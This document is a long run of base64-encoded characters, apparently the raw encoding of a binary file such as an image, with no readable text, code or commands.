q/3N4YLWRCCtSN4Ki1SC7fwq+BjCl87g9U8S8GLhbchDJt5AdJ4jggg9qcSFbWT+G/[base64]/[base64]/[base64]/0PGDNSGXLJ8ju1hDRy5ScNH/[base64]/7QTssEPkhEkp2a5oN+dcblAHs2xu0Ew0UbpCT8UDFRRQRc3sqQFDMPWpIV8YYogFFngSnG95pGOFq0FAAMEgylTiffgtmBvuJOLjEW4VyqwRSSHk2hqurWP5ylkw7PSK/79aYbAThrYuQw5lZWGA5JgAXS5zGW5ty1dmwUMgcCXBsbBLLAAQDQY3MK4qjGAQEFhVb7JniDNA4QMCU8I5jNOGDxznHNSJ2AuwYII5dGc6CLPOHObAgwQMQwsXuMACrAEPaFADHrvAQA/oQARriCwXWuCCFqSwgCJQ0Yl1IEQC5vCIIaxACTapCcHa0I02NGNBQQNR0CpEtKWF4kMZohCEPgQiYsSBjlMrkYqq1iKqxQhGPvhi12q0AlnMwgujm0WRujbIJeHEBygihh08hLhJUqRxtqDklPbED47Q7XdmosgoSic63olSCFxiiNp2t4ixQSRH/thdB4TgJrrB6f8gnCyGnDpAOYosoiBOoEgxLjmlz1HkA70sXEEWYRJE4Y5RcloEOtAxCzk5wQH1WAFNaEIjSlXqJ5w6iqaSkpSmaIMPhnCBBYCTAXt9gXus+h5v8mCKFuzGDh4MwiBMEZs16FMZLRgEQD24BhC0AAQGhY25WjAuAMRPGcoohLtWYysN5MpWZNnf/TbDmRJwi1safSCuIoiWX1VUgoHYVVnmV4nZePB738uDNhwgsIAhpw0B80DAGNGM7sQQPDzIjgNkEUMsJIEHPGgGIaCYi1yIAxrQaAA04PGxJNJhZNbIBQJQ0IcbECKpUngiE2iQBBVcqhs4w6YRiiNGMkItagz/8pmDQHShuRrtQj7IEIjkCDQGPU1qePyrHrOWxz7CiA+BPCxiE2sEPjxSBiKQGyYx2bhFlLKys7ySQYRpJd5V5HTI5MfiKAK5MDmkIJ/[base64]/2zma4AVCuw4z3kOwXQKw5/ScDpBnUMzkpAA/2DhBsNAgMbEMUSn6kAHcMCAGFZGBDosQD9auGICdkiIYQwDi2M9Qz0+sAITEI9gHlhrMzpEg6CROa4VwtDSkqahNkKtQXqFkB3v6Nes7dFqgiWsIQCZ2D0H0gSMLVHc7CCCCkR2khf5rC2HiRC6oakgnBQToh1dkdEqBHKcDElBSFslIeyOd7s8k3M3+Wl/GCRHfLKIaUfhJk3SNk+OAtzr+hY71kIiucxkbqg7IAuWIKgNvovIImThgWsSW7vGKx7yTHAGoigvKU9pHqigso70pred7WQnVvJVgSCAMA/ezgo+B/[base64]/ZrQJ4dVBd9VQ0pg2orfe0UV0vhrWCNtHH2jjGpI6e03Sjva1X0MbjgS0D+zgA7nNrdB262UM5GQnTc/WIHXDm2sXsju9wdpLf5N1ZhliSCEcc0hCgIjZiqHJUTeE0xGJQeAZYrn/y2u20fzAG55UebnD7e5znPTtoT+bQmY29/KQ6AZKFtUGWYQ6Bp24roGyq13iHdsnmMrUNZY9hDNowxAKGCe0i59OUfFhHV94Ch/W64LntzMP+bLCqrqtqnZ/D5/95UohuALQIOTXDnkgaGxAAJtJQBQ2/H13C1Bc4HmHJsS5ylW50Gcue1eiCrE5jbwVXCSIxrfQSrtEgz4FVBBUwBn0iwlBQRihkE5hARSI3MgFlQPkkI75AQ2o3A2QRy6sjBjAXMxRA83BgSNcAAqggCDQQQtWVQgkwSz8XBLUIBa8gAdomdlh08B8mZb5gQzQQCPEAQ202dOdESV0SBstIV6t/5nWQYiJoIjU5JHVvAjWfB1hVWEfBUEeDUIjeOEgiEAYNoKgTY0Xdh0d+UDcQZbd2Q0uPQSiUV7iFERoWcnnyBZDGETnCJ5pYVZB4KHeacTa8I7g9M0lNY5BuM7hCU5GCBPeFMPuOMGeeMmQmJYmBR44FMPYbCIndmKOJFdyMVdGzBopzlpG3J6A4B52XVPv/URQBMWyedfMaMPxIUXzfIpSGEIumtP09EbzuUBvPN95hdAXsBf2fRv4/Jf3eVBLmZ/5fR9XGFSBFVg0boW6fR+8vQ+7sAu9tUtpkMtpyIZCwVu6lIa9DWC4zAqtvEtAtRu9VIABBAwL2dQKJIfAzP+BD2ABI+TQDIVcw2hHLzTDySWA0NEAF2hMVdGBGDwVzFHDJjhkA2AALvRBL/[base64]/22bml/dpBfqN36vgV/epH1cM1DTqW4HJBvw8lGwoGAjEW2nIBrpVQSUAAAe1xgeBJggpgEzNowOswL/Y1AvIgD7OQQZmoHPKQnbIwhyo3I4Zww1YTHlU1Q+IwQxAAxzIwSY8gEPS3AzkgjHIwjnMQQL0AQpwQy8AQxLIZy/wwBmwEPIYQQ56kQOgwweYQBDGQSMU4VsdYZsJzdVlyBs9yJsxTYncZNgF5R75JIVyIU9WDRXipFDCTRluBX8lJeKcDuV8Tt5oVqtRhCYR3iLCWt/MTkVo0mfVoT/A6EhAYpa4SS8tQjEck508Dj/8Eh+Clj9QZR8iYgz4aEGAZaRR/[base64]/xAD0gVBsABzInnJmyCU/XAAtyAMZiDf47CIxhDH/RBEiDMdSmbLLj/GEq0AXJe3AsMqImMWYA+HQ08DYPU1ZqBK016iOyqIV9JzYlA6Lvq5GBl4Z1ZqB5RIdjB6x2pm4IVQv/Z670O099ELIsSBOHtTSL2zaPdVqRNb5DGAOnwqNmMTqlVSek1ROqFCVXynZVQJcBWiUHYFt7UIY8CKUTsoSY65dgMnid24uvdWuwpyjkk4ku0AYJEk7OOg8v65V9y6cwCBQK/IlGYwKfk7PCJl5kypi6uqbRBZtFS5mUmrdIurZ46Y9Tm1/dEbQhz32bKl9WOZgiT22g+I/llRTt2H6GWG/fpFwRoqnDyxm70hi7yi7/8y3p2ASXwgArwABbwwAvwgHMy/4IsuOojDHFR6dgN1AGtjkwPGG6uJu6QQYPjgmfIhEACyJQsDDENIMANqMAZJMdPgG7oCgiLYYGKZOvPvCSISAjWwa7s3jHQiMjtRqFQomvYAeXuauG65m4fCxqiKthKtY8yvEHyTkmneewm9R2ika9C/A7AEhMqYeyZLCJXHp4X4I1CaNJl0Un31o0mkdbn2FZTMmUpf4QmeURHNEoHnANxBddd2uU5LNPt4M5KQEKpAfD/OquzDvB1qSJgbumx1awCZ8phNs+Ydgo5NTCoKIAFFJ/QtillXltvsJeqfFseeLAIu1RLVW07Zm24hXCdPm27fRudZt8Ha+2glts4S/8tVuRwMujGqmBCOnkq7H3H3r6AH0TZHPRCyOlQdL4tFDRxRe7QjrGcFNVqD1RxDyAZBsCD4pIgHIgDE2mBMWiRCtDABUiBqTpAcoyucbSY/[base64]/zN6//sJ+SswIyY0vNc/[base64]/zA1N58FT9/RyukGM206g7A4i3ZAVbnVfvZnjxtqp3Z75fAGa+Zpmx83X+aqmJMCzME57GMR65B1pGoO+SNKo5CrqkANDiQN1IEWIKRCOjef46qf46o4aPQFhMAN1GBFJoGPncLFXRzGCchzsPFyfMAc+EESDmhMEyFcMYh7u1EXvHcbNSjrOtZP8xUfD/V9o+tRWyEhp8h+QbW7ONS71IaBTzWCo6hBnBIu6eEshe+UAF7dZLUf/mtDLF7o8BbpkFpBCNP3VsQj2wmzGyxvlVq0F4TY9OFcqxL3FsQsmMHssBIdmoStwV6okcmXDXYxZ+lfIjNi9/hiD0GQP/CQS/[base64]/txihRv+0SD+9AGCIyAgb/BG2BCrYuWtSsEtzuKm4Cyv6KOlaTehJ+J3uzS4E0SyVKAjYJWWGPejC4asvODKjcEogFpQ7TS6djC5sRAp6U9aOWrR2TWn7zyB0QloZjWLID77Qx+uRP/81+y4gH7hCvW7FB417vvrDST08+uadD+4gXH6Xolbfbx+zeT8JQDfMDfvpX7aWjaMMOPeb7/vgbnewj5xsNHB97mUHYwglF5B8R05CMgtNs2DJ1XJHLrWB9wwXKXRw+k/J/fqnPLh0a3fAiEAAIgwHLbxwxwASz/CTggiIG4WL9AR6ULodDL8dAPzXt3QRc0gwIAhAEDzbr4kXHQx0GFxBSKaCgjjghixCRSFHERY0aNjTI2ahTEY0gRIT1q3BhkTaFKlZRVMfXS1IgRbyDgg8Aggz+dO3n29PkTaAx+/Cj0HLVoaFGdSPl1AOqvw1B+T3kKkWoGqC2pMbz405qU/[base64]/KEj8+CDiw2dv/[base64]/vDhV1lbXuqonu0Zd5ERwnBgqBsQWuQwzzDbrppvMuuUWEmDR6QadNsotF7XV1H2tHthekw3e2nDbjbfergFOuCGGO06g5JZTQJvm+FiHj4K/0O7/i4O524478BwWLzzy8jBvvfXek2++IOjbWGOM63PPvf34syMd/wQMcMEFGZzOhYKnIxi6CCOc4wwHVlDiHAcS6GUFE5JIIgFgHADHn5yNQQBpbLCpAwUajDGmFxUSMIaGOmhcQBAme9BxR0d0/MEaR6wZe+xcLkBygbHFpmMYKP0B58QPtHytWyw/qBCLUCiJg4aDKKHEbzL9RFMGLOYwoUQ4oUCtjZ7n7MIjhvZMSCHKAQWUIkEJZRSjRjs/FPREOVoUPkgjiaSSQmKSqdKZanrjjWRw8pV2nkQjFXfHVuVpq8B8//33aYcqllXEHLPFV2VjZcwLZfmxqxid1IqB/3ZVZzVM+Oh1Ml4vfxaRS6rdpScMyhOFX8QLyJwf6lpss+WM2/i/NQwSbsdFN7Uq13XN3Xdns+02uckNb0zwm+AMxzjF8ddyAiawgUnnYNTZTnZO9rDx5MEOGETPBvPjHvh0jGMh1Ngg6IOx/OiHYhgE0MkUhCCWteyBzjFEcF5QQwOY4ELncBEP5jCHXnDDGFiAgj/aQAlsxMMNsRCFKNzRRHeAwh1liEcfbmCMG1hNC1i7Edh45DVHgA1sS7KGIBaghRDUQQt0cIQOxjgMJegEbifCEiNuJjcUnWEOzdhbHPioEMD1qY+A80MPe2iCw5WoDW3IUiKhcAaDgEkECf8hBp/6dJDMWWRznBvU6BIVBEV90nOPasEkJsESZcTkDTMZwSBmQpM3MAATOald7cySO1tqbyfDsqVjqEcVZ0mlA4Ih3lPMUhS76GQowmvKTsziFF/VEpdhYYoTRtEB8dlCKOIb31B68oFmCsEMFOiA8ToAN0gYjyjuy4wStsVO+XWjlrOwXzfMZS51scY17XJXvP4XQAHi5hq8wZdvEDiE42gDOQwMmAIs8ByCUYc6B1OQgk6WB/BckGIiO6F9StgxjXHso/Qh4cfas0GKZfA/KGvhgVjGBwsUrKEznNlAKPQILjXDcD68wQ14oBMZTAEUosBFH7YxhVckAg2JAAP/GpYKili84gJ96EMItFCjXDDpB+LwUQ/CNjYlMSkXgrgAAlDAhVxYYxe7EIORPDAlO8KtDUYwETuVUKEXoKkRNAgTDQC3N4X4KQ7NmMMLeFDDF8wBkXZT7IniagIX+eAierIcQzR3EcpKBLMd2dzoDgXKRX0kJZEopSlfAjvTygR2morlLFk7q1Egxpk/+eUugckqM9TSlh3owCJ8Z4tV3S5WUCGMTsxQDOvpRHjB2iZtcafcZgLFC8jzylywSS3bOQGdz4IEbrdiGc6AwzDMfdY9XZPP/s2mn/L6J70COlCCFtSg/VKoAmRYMOnwIWENQhiBvmNR/47nPPvJz3rk/0PCkYIUBAmezwgy9sH0pEc95GGAHRqm0hbC0KUB0waFXqCAwzrAAb3AQuEeAYylGcEfjFiAJdwxhTuEIwScQCpTwVBjdzAVDWgAxSsQYLULXGABRCCC2rj6AyYdmQiCMJsWmJYLMVhDDLsQWy5QLEe4aelNclPkYJshA732UQZ/9FuYwoSFF4RoDoWdw5uggCXMxA1b5ZObB85giJGkKSF+ylxFMInJTJqkEYNAVElG8ihIraQFVXAJCFxnE9NCAHaYWm1rKb0TWzghmIExnnR/El7xJoYn4ySVqGmLquQ65i86sUuqkTkUTtPq06PCyk6A5SnulqrVuYsBqZPJXf8nZAYcfYl1Y8xA3tfwLzbxAuAA6WWCgM4pOAUsqIQMatDlKEcbADNEAwW2DutEdKIUFdB/IXaeAIusJh28D8gwpuCQehQ/[base64]/FgGRgYtKVpvTtRjXMntT/Ei95l4thXu0PZfauWF6gwN9lbWnB6E4nr6UW8ZzXPZ3ceti7c542fwJ5XLpl18E0gxAEn0zGxIAClzGD8SCBGSUQftj8gIT+VNOa86JX2ctudnsVMITe/MY3xTGOQOQ73wZCx2UvTNjBiE9Rhvn3ogBGt0k5uNF4y6eE+BmBgPuTjoVlYEHQaVlDXWABBQz2hoxIswyOcYZioMAdNNAJDWIBCqMedQrYoEUsaAwGCdhfAvm/eI11cUYtVNVGlGRJSA7kTu7HzAgFEEAcNmEToAEDdgEelsEA3CqOlMBKoO4Djs4PeM5PwgzPEgJNiA4LNkQFDICHfoYHHOAcGEGR/[base64]/QFvvgFOfoF27atvqKjZYRPvyRqoioM+fKgZPqDPJIhFsuDP9DNDiBM3doDZCAgCHgRAhgGQFTGCqSDQaxgHbRhsNbMAIjBIxzgEeLBHZpBJ46BxRLBGv+RihPcAA1QARX2L/+kIf/[base64]/26X8sUYCYbTc67N/eqxOrbfd4b4GyrRQfiBhZ5kCqQ7+Mj2EepqIqoGT+Izz8I4P8Mh3/YFGDzs1iBgw9/qM8kiEYkyEdLGqiZugFbKoZCKERsKDEykAUekEn6oD+siERjgoNXoETXoEb7Q//8C8c888ZkAAV0iAEyupqAlDIDLAd3VEL+gAYZgEYgOEGEAAX3ChaKLIFa84B/oYSRODL/kjMyGRNKEGwHCAJUGAB3GBnRuQRrvNK+JHpKBIQ42YZ9wRPJich7CAOKEIGti6zso5QBqHQUoKUJgEAKqEK0I51WJImlhAm4e4dnrBThtI//xNAA1RAh/IoC7Q7uxNu3OcyCpGutqUqucWdspKe8idd7sn1VkCf4AX2AEg3yFI3DOi9cq+gQFE52FITs43bHghm/+IyosCt+Fbx3u6ygipohQLEZMbtP5JhEGRRPTyIP3Q0PWKnAvDhL70DPLrv+66TB7BABR6hD0DBDRxAJ7jAEkTBGkETDcpgCrYRFZyhG1MTTOkBDLaAGwWBEIbhHIFMyciIHS9AC9zRHS9ACmhgFnpBN5/mHPJRjvYR6qBgbwyCBkSAjwY1TAgnDighb0LBABzAGLTADeLhBkakSR0SCliwDc4BSyCy5gAxBt/MCIJjIOpkcrZOBzHiPH1QJNXzI4ZQtAAAJeXTJUwhCFArtSItHV5yUy4lljLgHXo1CgcUWINVWIdVQAvUrZ4uOBUUWwrxW97JWc+lnioUny60f/9iT/Y89AwEYgikTUSJ4wWKQ1tFUTkAhjl+Lzpg5hS/[base64]/2RATsYCJO1SRFCz5dtZQSjT5Nq+02BZZk0m3fIQM8IQPq1hOIFW/zVm/39ieMVc7/mhIQE1RZmbVBI9RZyaVcUiMSu9IrY2NDZW9ePFRbuTX3vjWB+AVzsQ1FtY2+nMO+Pve+IOiFvs1BrKNBEkaCIghBDoR1V5d1CaSC/Ms//[base64]/3l1P99Wbj2Bbl2Yb2NYhmd4QP0WWeNIWZc1W7YFKw03fs5lcaV1EpHNfx6XQy9RN4DjLEX0Nyz3W0mU90qUXBWAc2VIYKLDvlzA24gxdE/xvrx4Olh0dMd4dMNNOxZGQMxtg8ID3wzBAHxoBLHgHHpBFNBgDsaBaBo2qSAWFZAKeik2er9UY/OPAyRAHSQge7cACRABES7AivoABbDITceqDmigF3phaOkAA+RgG+YgD6M2ajdVCXQOIsJsjwiVzIDODyK4GepAELAhBLDBZYHhaJv0EaAgRVLEljukDa4sIveUT6FAGyZiUf/tBSZHInzgC/[base64]/7//I6gaSABK8IAmm6g/6oMpojjufTodoAE0OdW/yyn4RYqtXeTLZMQRCIB6SYDcvuUmVbkWg4IAfYRQ6hLESqQ0oUkuYDhxWwI1X4Az/uuDfusAK8ERN8EQE8qBgrCAIRGsDNoCaX1XRlEEmauImTIuF55Zu67ZXU9iyXfhu0dmzPxu03aabjhVZo0WddtiHD7eeIhF/hBif0Sssj1hemq3DQhT3vNWgnjhzDzqKg0OhqZi+Fro5OteKHbq4jxu5ZeilGsoCLGCjHyqMD8QT5NJhGCZhZkgBsMAjZEBqnigemOAFPkCPrxEN0iARALliUYFMvVR6Cdl6efqnExkRMKAHBuAGgMEYCCGSEQAb3vQdqQobuMELRqEYvOAR1BkDZ/ZEGEG7KcEgwsRLSjkgz4RwiI4SpIBoYxk3gYEHOnzNRgQKbnmAVYRP9zGR/2BQkZiubrQkN37DAQygIASiTg6mOfKgBVwVx9E2hKv5lBhMsh3tJt7Wbjk7nIucs2EYtJNcydFZtA30QC1yQVE7ng9XK6M1iKeViJNNLAPIn/85Qmx7oMP8iQs6iv3lRH17c6k424I7uI+buIuboRp6oZpjoeqcFGOqOWKquTW6+woGPBDG27Q4OSaEEpiAGFTgBpYoAZphAAihYWesj897HNUbvbtUvXdaEXhaHbA3kRtgvnvgByw5Abx3Zd3xHN/xD5BhFqQED53OjrDaD0SAEvSmlPdoTNLkILpAATbwvxcglo0BGFCwhy45aZ2xSQ22QyAS6u4a6uj6rhWL6f+m9p9fIFubYYZcAAImYbGlGcffUz57fCaA3CaWULM324WNnMjndsnXnd31tsmjhJ3/Nll12FualcrPxZ6nFSyX7Yi7XCBsm9rDPMwzN4pF0bc1UROBW80Vvs0Xus2H2zk0LOJRNKEV6l/K9eL/xQK0gblfijpc6jleah2Mo4cooRFCgQf6IBwsQf3ghhAsoY+Zqo+7sUvR+6bV2xl0upAlgKclwKeBegsaQAcw4AcGgE7xW7+RBE7/GxmQoRMQXAaf9tVXIK/8gNYhHMxuXQa6wARoYAAQIAkIAZZD4Gd+JqeQzjod8hGalMQx41LboG7oiZdP/AX31DUY4Z+HwBD/BkHbGdvbz/ZVwX0mtrklXTKzi9zc0/3I1b3dG9/xaxjendydoXyd2sne7Qfu6doDrrz1snzfj9gBjICCmy1bhSNEqZ2gBz5cC75Ek8O3ASbh19zhFwq43RK4sbtzNQxFt83ie9/[base64]/z+UhHLmSyQ8eAD4BDAp6CSfQVtUUWZqxJulTN9AwMfgXYYM76RWzeApq9atWrH6+wo2rNixZMuaPYs2rdq1bNu6fQs3rtgP/ujarYvXZl2bfG2C+/tXCTjB3ZQU7oY4Mbpu6Nqga+yhjYfJlFd4qLcis+YVRjhzNgI6tAkjJkqbOHPagIEzrM+8ODPkRezZL2S/UD1EtW4DClRrM/BbgfDh2ogLN1S8uAJDCpRrQ84ceXNt1KdT/00deHbt2q97p24B+XVDyF+cfjEnFCkaCbCFA3WBpj8HiEAlQoU/URpUYFA5848fKhI4Q48EEhSojgQcSKAOPQ0+sIUcDSCCQf8PdBCBhT8qAGMMIXWEgIAWWiAQQhIqyKIEXV/ZZVNMJb2ohAmUxEFJKH7EQSNBMuwogw8+GOSHAVhwMQA2NySRxA0h3DBRRVj0ggUWKvSyEZUfOcAIFDFB8ZFJKkEBpgdQwORiTXV5oM0aG+CxQVA/TVKJm3BWcRRSIwyyFAROvcEAA5hM5UlV72DyJ1dcYQWoXIouymijjj4KqVsq5rXXXn3VNBNggAlGGDjdeGpYYox141ipkVFWmQebbdaZEYyA9ipoDoxmWq1nqNaaa7ra5tpttxnw62679UZsc8Mdd+xwzCW3XHHLCqecsd9dxx1wBuTmG3bfWWfdELEBa0L/F8fQQIMb77mhhD/gtEFELInclx9/+NHjDBj0oFIggQcy2GCDEjxADz0QyoHIDI44QsQCL/gDxYY39MFFiCOGYMwjK4KlV0kxpcjSB+c44EcjNR4kEEE/[base64]/[base64]/YUghFz/YhQ7ggARnSAANaOhDEkKwDTdg4wI0aFIFo9QMLAipGTuDwhySkDQRZskBvZjDORhxhhSm0ATniJpgvrICPkxihj8paAviFJQc0mkNZTvb2ZIyAj2tzU9EHFSf1oYoqhRRbk6cokc/CtKQhqWKfrFUFrX/WDhPHUZUoUocYx6jklONEVWRQ6OrLGcEB+S0jZrD1Rw6pyvaAMuOdyydcE6numP1MVnMgp3sTDe7Q9YOOLe7lresSlVGDsEE3kIPFHhwjEaEIBzhQMMN1OWBD7ArFq94RfPeJUpRCiiV/1KQK++qDnVsL68DmxAGapkwQkxqFA55GApQQIgEpOsulkqmlzi2AkaYQH8yeGYoZCAFaCwDDtDQATzgAFpd6AIJC1ABIbYRjwswZCLAYGdG0nlBPyTBD3NYARZ4MIeiMUIFjKhnCU0wh+A6oLYqMQld0KGAgW4gEi1wU0EncVAbig0EOzTbD5Pyw0G87Yhvc9sRqxKo/6oQEStZsYAnLIBekap3vex1FEkrJb9MCU5TnDLcSr04qlJBZqapqimrMoNT0PDUjZtrzU/n2Cvb1FE1pOtNHk+H1KRKuHXVeSq1BrkdRVr1qrfrsOgSecg6msADc5DBDbBBC1Ggohn+6IYHxuEPGsRiCtl4ayLu8IpsZCMNW0ClgVqJvVYK2XsPUAeEIuRXR/yACIKghFja0Isk3MwYSUgXXlY0Ey+t0CT0a4lkm9kFGw1DHJ+FhpnNfE1daEIQhDiHMbCBADfQAQUJmEgSbnvBC5qjGRVMYc9egKXcBhe3DkAPoGdltBR9wASD2MByWxCJhA7lJwgVStjKtsM7jf/AFD5USne9CxU/IVFQg3Jb3M6LavN2tL2sbrWr0UJSvdTkpFoUjEoR01JcJ6YNL9Wv42h6xlW1Slai2WkbCxzHXcWmNqEjalGJpccJSztasSNW7n5D1d8gsqocFt2GveUtSL6mtkZIABPiEQ533IEH/hhHGedzB1HQeJTvekUZpnCHGewHCQ5iUPZc2Uq97lVg3ttCA2ZZyx8sYAEZEssoQMLbSVmxJC9ZSXEpHtnJxsEPfpBBKG5wAWucubPwmAE2Z4ACEPIABSG4gCDoDIwMUsmCzWgGx7HAiBek0wAprM0cmP1z9Ay3aCT5ABT4kLVJrCEazfXa154+p2goQ2z/mh7BD9FGKIp++ogVLXVFtYLeraz61YyywT7Ofoi2kGHtbG/F2ffBgkMc4O02YHspwmL2t+t973x/uwr8cYBW2MAGdx/L3M9ug7SQoe+Mb0VYWMD4yO/9EB9wABkOQQYHfEDvDhiMAOg+GF13w/KYL73eD3EIt5/9AKg/RCmCPblhD9sEsxowsnP1ml4tG1i8J13pVHNUaQs/kMy6cHfwqG3ReZjDIcaqAa5xGtYkrRl1GB4oFsCIdkeGJMMAxRTcmgbwT2EAZejBHbKBhC0QCK8FEHIB9KqOAhAZyTr4K8IWfoay6AVjK2pRG1yyfcXFQq4yWaHQDDzSDIRgDfAg/[base64]/FUnKxmwK5nvPpkfqFHzLMXwUVmGENFW7sW3KB27Lh0ircR6LaAQ8wAWc4A6xwAR0sX3j8AFzcAf49n2vIP9KifAKbuAGA2B+PFZXAccBQBZwijB/[base64]/HLyBBZlYHKdTYbmDR94GiqAYih12O6VRG/n0AghAC+6wYv6gBC8WGTDGBGhwb1OgH7eIBvGADZwwABiAfg5SZPEXjBxQANuzPURGBatwcPa3ZBpoZWrBIiwhJlBgGSbBMUrQGZIVJWEWCijTC1wAD52FMLjQA6+pCWWAC4KwJH2AgRJBJTywIUlQG/HYDCbwAn7QDAowKy/QG9Z4W0LyAiqgNEpgCFpDkC1wUEYRXQrZXF1zFGIjNkjBaRHFXUeYdXmSkRWlUeV5XmFnXksUNyMZF2QghnOYkmVBlP6wknnoD4xwkmchiAfAdv1JBlvoD3gYlP7JdoTon38nFipA/6ALmoZgwQIHAKFVaAMQSqEVWqEsAA7+kHc2EIhvdwAdGnkH4EXoIIaFSJQeUJ/70AqGCGABloi1t4isgSuPGEmvsWx0ZEeTqBrqBHwP5pWXmFRIhWGFhG2emHxu2ZYddiuosTlQMJdTAAqccD7ocCqT0Q0rcAFTcG/nN0qjBAacUAduwAk9gAjp5z15pQjt95jwZ2QFJyF/hQE/[base64]/RgR1WkRYobEbt8bNmWqGEC16IEvXAB7gAKw5Auj/Ni/mAAP1AGZTCL2ZBjogQGmvA+YzoDZkpketV+aNqm3kOZDWCZCXMBfjAXFzNSlhI1mbFCNqESRGsCnjkHvNEFDwEPjsAFSdAHuUAHuSAIgvComqALaCBKk7oNnKD/jsAADFPSgXd2QSw4WcPJbGM5ln7QBTt6W1nSDK9KkNHwNTm4UFUQq4UwdUBoXWdjNm8QUW8QaqCWhMlAnktEFUt0KN4VFcnqFmIoADdpeHonuV+xrDC5k13Yk2/nrZv7dul6uS25FnyYeGTQrBDqknzhD5q7D4cADicpd2+nrYJHiJ/iuasnbADGr8RmGlVpGlcpR7SRowxmsDsqJD7qGzwKbbuBbdjmYL3xsLajfBT7bVZ1j6sxCirgBt7HYh8AsiHbBVMwpvi2Yyi7Y6IQAijgBj0wAw0AIUSWpntFjDUrB8dYS45wIRegBQYwFsV0ZXial5khNaBpE5zhAYzw/[base64]/[base64]/G4mEVSHGbRtmVVSdQjTwCu5AA1/hAVQqJo+DPLFMC695B+e3Y7Z8B/HQBxfwAxjQAL28BYsZf+8nf0S2ChJSf0q2ZFKADcOgS/7rjM48GIZhNIWhVop2Py7xKi/[base64]/2CTHIm9R8mXXLAKoLbCcdVavdV3hC1hjRtJOgS3EiwZ4QcbW1poxV+TYRmTAQ5+IMs/0AMmW747lot5vdd9jQRU4D3EHH81O5lyYNoJp7NaQANVpK7wVRIz8X9+qgSNASOdoQTL1AtmgAzAcANFULXgLMFVO9o9UNpwcHCgZQ0IYAzuDLZJkBG9gB5noIIueBt4Zs/[base64]/L0JxW5YikcEX1OgS/wcMnYAMnZAAuSDBC3ABH+8Goo0Lrmnlf2VyGGAN2GAMYbsRSBIlPpNzsP1zQsIDCaBzwJIRBkAMLQCRv13QCJlQhcBpCJmDAG3D3NlpQiiEQfQUFCndUfEORNyrSvhpgl5EVAE3jd7/hq5u0lw/k29XeIGHhTZJn1wvh+nKCDk56moB6+3JeNl3kgrq9Tx5djeZogdAF7DeFx7qD2IoyGdHu4ina4JH+Mv6At0A65MhhkfdKsVOlZgDo+fRG1jJbHLk7MCyVQ4QWT93jTdACgUUMQZUB0wwLpSQz3MAK5KVGw5G1cUrG1iF4aGMLY2oc3HQCFowADewhR8wDuqOKvVgRsA/DkaAAANAfj2Ab3Q9127Qcj9g2jBOZMUsmQJf2Mi4ZESgvwjAbvBVKQvfIn66EtJMPzbhmZmR5DSADMjADcDABFLw8e8/weNMB7gAjq8JgfiLAEwCtipQ8wCBBYuCF4wMzHnx/6LXCywGeDR7oYDHHB4GfBSKBgKEqUItKnmcNKmFMlPKQLaoUmUNSZKmTAUZMQgfPggQ3siEwEAnJp49e+oEunOnT57v3mVAavSoP6ZNnT6FGlXqVKpVpx7Yl/VAU6xanWbN2hTs2H0CbDDtum+rv1ZZz/o7IIDsPht17d6t24pFUxtgbZABHFiwYKhpyZKBMtZfKb9QVYAVwBXs3g9pbXzw94EMWDLgxpZSYkTu3FLdTDOem5VFGw9tsx7y4AHsAQ8rbN9eYYSREd4Oevc24cDE8OFnXhgwYFz5C+PMhySEfia4gxfNjnEhIqYBPXoSJDijB767d+/0kMzoQQTBMP8azeY4WDEHOfLjCekbOH7/xRD++/0POeOM5xJCCAs/GiEFmzpU8AecbpRoI8LYYlshtnrqWeHCepSQ4QdOfijjhx7uuCMbEt0I4YIfMJihASTkeCBGGWd8QI5VGpgBA0d+IGIBLRCowwSmPiDSqSKJPFIJItt4UEkIiVRCCQ/agKINJZohBQEEQjAmAS2+1OICMRcQpExBiMBFEDrWXFMQBAgBRoU4k2hGIPwcmIOiPHnAgiEs5mgoz2Y6WkOjNUCqpAqUqlBGGUUr+YhRlVoaAaYRIEgmGXwGeWOENyDAhyhMGBCVKFJJ9Umpo5BKyhOrXoU1Vlmfcm0fMviaran/[base64]/nwOML/jFGjGDxoaGYYLLhpRwp9u0OkmQtYmtNADDeuxGh0TLuCEkwF6KOOOEU9M8QcxWnxxCyrUoZGKGOWQQwcMdKSjRy24IARZJIvMrEHMkPQbSiWatBJJ/9aUWMGfLrSoA4EFcEGgDy2/xEZMM9XE/PJcFkDghiRU4KEXLCix84XgEJqjl4p44DMiLFQw4NBCCl2jo0kgZXQNlzhKaSVTdG/UpRFiwidTfN5AHqacfBKqKFWNKhUTpZDyJANPrr9+Vu23594fZVux63u7an1rMWWhnesQscayAV/3gx3rVn/Qh1Z9qGrdy7JtwXrqsWuRZYqy/[base64]//rLQCM+9UDGasZQN4NYaB52OBuwanBAec754HCNhtBubBg/[base64]/hABshGmUpSSlIMQ02gsgAAU36AUjVAcokiZkBQ5QQZ5UR1KBXHEOCuglCGpXiI90/6QQwtTdRpSxhmEqQyMj2IgpPHUpfOiEJsjzVDalxxMGNFd6q8qAUpyH3W9aL5ziLGd4yWnPdsrPf2UZTHp9RT6mlEIF7LwnU/RZvqnA035NOWdW5Fcr+YWLQUxZgbIAiFBeYcaBRZrNB8J1gHO963yHkKiD5qsvMtiLwv7al7JYsAIoZJSDG9QNwkT8UeE4jIQBKilKGdYFLjgiG3PD60yRsIqbrmKvMdrCAz72MZz21EVp+xiOJWAJCSBgDh/AAine01QpNgcLMnDFKaQwZS24ghCNwAIjlGQlCA2OSRIq4xnLeiHbqNEIWujaANT8tQHQ8QJ06AEGcCjETex1E/9UgCGOdMSjTgKJB4FDbGKJxFgngaMNinWsB5R0Bi2BEkw/cjSYSIvKBYw2lCGoAyES0ItHMGIisUXdV1UQW1vO8orNYF0QCjEIVftWGb4VZkt85xLiGreYlaoU8qx5vOTp2rrQI9X0jjLs6X3zet499nfFu+zu3StYz/KWX/DFiGm5Ey12uW8/VfOV2cgTX99DS66sMpb/SoZX+8sKtf0RLvlpWy1O0edAx4IZB0wGHPRscLwYOq+GasU03RjH+AzwNLXy14wZDTEHO7qwEDpAOiKVWIoD5ABGNKPF6IkzD28INxu7zY8PUEfIb7zXHO94xzqmx8foYYkHMOEFTKD/AxOasbAAXeMaQ8AiKbigBSkMgxSE8IPNHICZKDEpSlGLGjqoZjWmo7HpE1LjCy7gBq+p+QcDuEAd7yjnFu3x4w+gwp3zPLcd2W09DohsoNU+6MY+CUkT/cALuBBpSDc60qOtNGkhjek+0AALvXDAIyhC8dhucA6jXsgsAUU0HnyhUEEAgW81Eszg7k6ZQTAFMqtwXOUOD3k2gS7oQdXca0ovu8TmJk+M/V1wetd6zIZ99xhhmFZAoVbjKoy418kZp/C3KecVgHoFc4j5Ogss